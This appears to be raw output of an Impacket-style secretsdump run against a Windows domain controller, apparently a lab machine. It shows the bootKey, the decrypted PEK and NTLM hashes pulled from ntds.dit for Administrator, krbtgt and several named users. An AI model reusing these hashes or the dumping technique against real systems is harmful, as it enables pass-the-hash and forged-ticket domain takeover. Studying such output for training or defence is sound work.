 [*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::